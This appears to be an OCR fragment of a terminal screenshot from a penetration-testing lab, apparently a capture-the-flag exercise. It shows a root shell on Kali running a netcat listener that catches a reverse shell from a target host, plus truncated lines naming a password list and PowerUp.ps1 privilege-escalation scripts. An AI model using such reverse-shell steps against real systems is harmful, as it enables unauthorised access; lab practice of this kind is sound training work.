 ┌──(root💀kali)-[~]
└─# whoami
root
┌──(root💀kali)-[~]
└─# nc -lvnp 8811
listening on [any] 8811 ...
connect to [10.18.12.124] from (UNKNOWN) [10.10.198.7] 42162
whoami
shell
Warning: Permanently add
shell@10.10.198.7's pass
passwordlist.txt
pipes1
Pos
PowerUp.ps1
powerup1.ps1
PrintS